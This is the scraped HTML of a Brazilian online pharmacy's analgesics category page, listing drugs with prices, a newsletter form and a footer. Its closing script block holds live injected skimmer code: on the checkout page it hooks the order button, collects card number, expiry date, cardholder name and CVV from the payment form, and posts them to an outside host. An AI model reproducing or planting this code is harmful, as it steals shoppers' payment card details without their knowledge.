                        <span class="price-off list">5% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/aas-c-120-inf.html" title="AAS 100MG C/120 " class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/1/2/120.jpg" width="135" height="135" alt="AAS 100MG C/120 " />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-525">
                    R$96,00                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-525">
                        R$91,20                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/525/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/alivium-100mg-20ml.html" title="ALIVIUM 100MG 20ML">
                                ALIVIUM 100MG 20ML                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">69.8% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/alivium-100mg-20ml.html" title="ALIVIUM 100MG 20ML" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/1/0/100.jpg" width="135" height="135" alt="ALIVIUM 100MG 20ML" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-573">
                    R$49,41                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-573">
                        R$14,91                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/573/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/advil-400mg-c-3-extra-alivio.html" title="ADVIL 400MG C/3 ">
                                ADVIL 400MG C/3                             </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">4.9% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/advil-400mg-c-3-extra-alivio.html" title="ADVIL 400MG C/3 " class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/3/_/3.jpg" width="135" height="135" alt="ADVIL 400MG C/3 " />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-604">
                    R$9,99                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-604">
                        R$9,50                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/604/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/alivium-50mg-30ml.html" title="ALIVIUM  50MG 30ML">
                                ALIVIUM  50MG 30ML                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">5% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/alivium-50mg-30ml.html" title="ALIVIUM  50MG 30ML" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/5/0/50.jpg" width="135" height="135" alt="ALIVIUM  50MG 30ML" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-636">
                    R$50,33                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-636">
                        R$47,82                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/636/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/anador-500mg-c-4.html" title="ANADOR 500MG C/4">
                                ANADOR 500MG C/4                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">5% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/anador-500mg-c-4.html" title="ANADOR 500MG C/4" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/4/_/4_1_2.jpg" width="135" height="135" alt="ANADOR 500MG C/4" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-698">
                    R$5,64                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-698">
                        R$5,36                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/698/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/alivium-600mg-c-10-caps-gel.html" title="ALIVIUM 600MG C/10 CAPS GEL">
                                ALIVIUM 600MG C/10 CAPS GEL                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">5% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/alivium-600mg-c-10-caps-gel.html" title="ALIVIUM 600MG C/10 CAPS GEL" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/m/e/medicamento_hd.png" width="135" height="135" alt="ALIVIUM 600MG C/10 CAPS GEL" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-884">
                    R$49,84                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-884">
                        R$47,35                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/884/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/dicl-potassico-50mg-c-20-medle.html" title="DICL POTASSICO 50MG C/20 MEDLE">
                                DICL POTASSICO 50MG C/20 MEDLE                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">64.4% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/dicl-potassico-50mg-c-20-medle.html" title="DICL POTASSICO 50MG C/20 MEDLE" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/g/e/generico_hd_1_13.png" width="135" height="135" alt="DICL POTASSICO 50MG C/20 MEDLE" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-936">
                    R$12,62                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-936">
                        R$4,49                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/936/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/dipirona-100ml-medley.html" title="DIPIRONA 100ML MEDLEY">
                                DIPIRONA 100ML MEDLEY                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">40% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/dipirona-100ml-medley.html" title="DIPIRONA 100ML MEDLEY" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/g/e/generico_hd_3_22.png" width="135" height="135" alt="DIPIRONA 100ML MEDLEY" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-1491">
                    R$24,08                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-1491">
                        R$14,45                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/1491/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/torsilax-c-30.html" title="TORSILAX C/30">
                                TORSILAX C/30                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">50% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/torsilax-c-30.html" title="TORSILAX C/30" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/m/e/medicamento_hd_3_27.png" width="135" height="135" alt="TORSILAX C/30" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-2311">
                    R$36,13                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-2311">
                        R$18,07                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/2311/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/dipirona-500mg-c-30-medley.html" title="DIPIRONA 500MG C/30 MEDLEY">
                                DIPIRONA 500MG C/30 MEDLEY                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">40% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/dipirona-500mg-c-30-medley.html" title="DIPIRONA 500MG C/30 MEDLEY" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/3/0/30_4.jpg" width="135" height="135" alt="DIPIRONA 500MG C/30 MEDLEY" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-2376">
                    R$33,58                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-2376">
                        R$20,15                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/2376/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/nimesulida-100mg-c-12-ems.html" title="NIMESULIDA 100MG C/12 EMS">
                                NIMESULIDA 100MG C/12 EMS                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">40% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/nimesulida-100mg-c-12-ems.html" title="NIMESULIDA 100MG C/12 EMS" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/2/a/2a_-_generico_hd_1__25.png" width="135" height="135" alt="NIMESULIDA 100MG C/12 EMS" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-3091">
                    R$21,19                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-3091">
                        R$12,72                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/3091/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                    </ul>
        <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    </div>
    <div class="small-12 columns toolbar-bottom">
        <div class="toolbar">
    <div class="row">
        <div class="show-for-medium-up medium-7 columns">&nbsp;</div>
        <div class="small-12 medium-2 columns">
            <div class="limiter">
                <label>Exibir:</label>
                <select onchange="setLocation(this.value)">
                                            <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?limit=12" selected="selected">
                            12                        </option>
                                            <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?limit=24">
                            24                        </option>
                                            <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?limit=36">
                            36                        </option>
                                    </select>
            </div>
        </div>
        <div class="small-12 medium-3 columns">
                        <div class="sorter">
                <div class="sort-by">
                    <label>Ordenar por:</label>
                    <select onchange="setLocation(this.value)" class="ordenar">
                                                    <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?dir=asc&amp;order=position" selected="selected">
                                Relevância                            </option>
                                                    <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?dir=asc&amp;order=name">
                                Nome                            </option>
                                                    <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?dir=asc&amp;order=price">
                                Preço                            </option>
                                            </select>
                                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?dir=desc&amp;order=position" title="Ordem decrescente"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></a>
                                    </div>
            </div>
                    </div>
    </div>
</div>
<div class="paginacao">
    <p class="amount">
                    <strong>Exibindo de 1 a 12 do total de 203 itens</strong>
            </p>
    
            <ul class="pagination">
                    <li class="arrow unavailable"><a href="">&laquo;</a></li>
        
        
                                    <li class="current"><a href="">1</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=2">2</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=3">3</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=4">4</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=5">5</a></li>
                    
                    <li class="arrow"><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=2">&raquo;</a></li>
                </ul>
    
</div>
    </div>
</div>
    </div>
</div>
        </div>
    </div>

    <div class="newsletter">
    <div class="row">
        <div class="medium-2 show-for-medium-up columns">
            <img src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/images/icon-newsletter.png" alt="Receba as novidades por e-mail.">
        </div>
        <div class="small-12 medium-10 columns">
            <div class="small-12 columns">
                <h2>Recebe as melhores novidades e ofertas por e-mail</h2>
            </div>
            <form name="newsletter" action="https://hddrogariadelivery.com.br/newsletter/subscriber/new/" method="post">
                <div class="small-12 medium-6 columns">
                    <input type="email" name="email" placeholder="Digite seu E-Mail" required="required">
                </div>
                <div class="small-12 medium-6 columns">
                    <ul class="small-block-grid-3 medium-block-grid-4 large-block-grid-5">
                        <li>
                            <label>
                                <i class="fa fa-male" aria-hidden="true"></i> homem<br><input type="radio" name="gender" value="1" required="required">
                            </label>
                        </li>
                        <li>
                            <label>
                                <i class="fa fa-female" aria-hidden="true"></i> mulher<br><input type="radio" name="gender" value="2" required="required">
                            </label>
                        </li>
                        <li><button type="submit" class="button">Enviar</button></li>
                    </ul>
                </div>
            </form>
        </div>
    </div>
</div>
<footer>
	<div class="row" style="padding:0 0 15px 0">
		<div class="small-12 medium-2 columns">
						<span class="title">Institucional</span>
			<ul>
	<li><a href="https://hddrogariadelivery.com.br/sobre-nos">Sobre nós</a></li>
	<li><a href="https://hddrogariadelivery.com.br/politica-de-privacidade">Política de Privacidade</a></li>
</ul>		</div>
		<div class="small-12 medium-2 columns">
						<span class="title">Relacionamento</span>
			<ul>
	<li><a href="https://hddrogariadelivery.com.br/central-de-duvidas">Central de Dúvidas</a></li>
	<li><a href="https://hddrogariadelivery.com.br/troca-e-devolucao">Troca e Devolução</a></li>
	<li><a href="https://hddrogariadelivery.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
	<li><a href="https://hddrogariadelivery.com.br/politica-de-frete">Política de Frete</a></li>
</ul>		</div>
		<div class="small-12 medium-4 columns">
			<span class="title">Formas de pagamento</span>
			<span><small>Aceitamos todos os cartões de crédito da Cielo</small></span>
			<img src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/images/formas-pagamento-cartoes.png" alt="Aceitamos todos os cartões de crédito da Cielo" style="max-width:300px">
			<br><br>
			<span><small>Pagamento via Boleto Bancário<br> *entrega somente após compensassão bancária</small></span>
			<img src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/images/icone-boleto.png" alt="Pagamento via Boleto Bancário" style="max-width:60px;margin-top:5px">
		</div>
		<div class="small-12 medium-4 columns">
			<span class="title">Siga-nos</span>
			<a href="https://www.facebook.com/pages/Drogaria-Hd/204494146584282" target="_blank">
				<i class="fa fa-facebook-square" aria-hidden="true" style="font-size:4em;color:#385899"></i>
			</a>
			<a href="#">
				<i class="fa fa-instagram" aria-hidden="true" style="font-size:4em;margin-left:10px;color:#262626"></i>
			</a>

			<span class="title">Compre com <strong>100% de segurança garantida</strong></span>
			<span><small>A Drogaria HD tem total respeito por sua segurança</small></span>
			<div class="selos">
				<span id="ss_img_wrapper_115-55_image_en"><a href="http://www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
			</div>
		</div>
	</div>

	<section class="dados">
		<div class="row">
			<div class="small-12 columns">
				<p>A Drogaria HD segue as determinações da Agência Nacional de Vigilância Sanitária</p>

				<p><strong>DROGARIA HADDOCK LOBO EIRELLI | DROGARIA HD<br>CNPJ: 02.192.145/0001-67</strong></p>

				<address>Rua Haddock Lobo, 1250 - Jardins, São Paulo - SP, 01414-002</address>

				<p>Ao persistirem os sintomas, o médico deverá ser consultado.</p>

				<p class="infos"><small>As fotos contidas em nosso site são meramente ilustrativas. Os preços e as promoções, são válidos apenas para compras via Internet. Preços e disponibilidade sujeitos a alterações no decorrer do dia.  As informações contidas neste site como promoções e ofertas, não devem ser usadas para automedicação e não substituem, em hipótese alguma a medicação prescrita pelo profissional da área médica. Somente o médico está em condições a diagnosticar qualquer problema de saúde e prescrever o tratamento adequado. Qualquer dúvida sobre prescrição médica e produtos divulgados em nosso site, entre em contato através do nosso atendimento ao cliente ou pelo tel: 11 3081-1573 e se preferir poderá dirigir-se a nossa loja, pois contamos com um profissional da área para maiores esclarecimentos.</small></p>
			</div>
		</div>
	</section>
</footer>

<a href="https://api.whatsapp.com/send?phone=5511930124971" target="_blank"> <img class="whatsapp-web" width="80" src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/images/whatsapp-icone.png" /> </a>

    </section>

  <a class="exit-off-canvas" id="exit-off-canvas"></a>

  </div>
</div>

<div id="alertOrErrorModal" class="reveal-modal message" data-reveal aria-labelledby="messageModal" aria-hidden="true" role="dialog">
	<ul class="messages">
		<li class="error-msg">
			<ul>
				<li><span id="alertOrErrorMsg"></span></li>
			</ul>
		</li>
		<li id="alertOrErrorButton"></li>
	</ul>
	<a class="close-reveal-modal" aria-label="Close">&#215;</a>
</div>

<script>
	$(document).foundation();
	
	$('#myModal').foundation('reveal','open');
</script>

<script src="//tag.goadopt.io/injector.js?website_code=03661a8e-fe57-4095-9a10-b0d231d3715f" class="adopt-injector"></script>
<script>window.adoptHideAfterConsent = true;</script>


        

<script>
	var min_char="3";
	var rootPath="https://hddrogariadelivery.com.br/";	
</script>


	

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-568RGXB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#rede_adquirencia_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#rede_adquirencia_expiration", "#rede_adquirencia_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#rede_adquirencia_cc_owner"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#rede_adquirencia_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/checkout/onepage/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#checkout-review-submit button").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
